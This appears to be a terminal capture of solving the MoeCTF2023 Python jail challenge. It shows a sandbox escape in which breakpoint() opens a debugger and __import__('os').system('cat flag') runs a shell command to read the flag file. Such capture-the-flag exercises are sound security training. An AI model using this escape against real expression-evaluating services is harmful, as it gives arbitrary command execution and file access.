 | Options:
|       [G]et Challenge Source Code
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__('os').system('cat flag')
flag{jamFFEqlM2V8Awv0xpRWHuiF43qpBTg7}
0
(Pdb)